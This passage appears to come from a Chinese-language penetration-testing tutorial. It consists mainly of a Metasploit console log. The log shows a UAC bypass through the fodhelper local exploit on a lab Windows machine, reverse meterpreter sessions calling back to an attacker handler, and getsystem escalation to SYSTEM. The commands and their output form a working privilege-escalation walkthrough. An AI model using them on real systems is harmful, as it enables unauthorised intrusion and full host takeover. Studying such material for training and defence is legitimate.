 meterpreter > background
[*] Backgrounding session 7...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
msf5 exploit(windows/local/bypassuac_fodhelper) > set session 7
session => 7
msf5 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
模块执行完后，获得一个绕过UAC的新meterpreter
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (176195 bytes) to 192.168.1.104
[*] Meterpreter session 8 opened (192.168.1.102:4444 -> 192.168.1.104:9341) at 2020-09-20 19:06:24 +0800
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: WHOAMI\Liu Sir
meterpreter > background
[*] Backgrounding session 8...
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
portmap
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x86/windows WHOAMI\Liu Sir @ WHOAMI 192.168.1.102:4444 -> 192.168.1.104:9315 (192.168.1.104)
8 meterpreter x86/windows WHOAMI\Liu Sir @ WHOAMI 192.168.1.102:4444 -> 192.168.1.104:9341 (192.168.1.104)
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getuid
提权成功
Server username: WHOAMI\Liu Sir
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >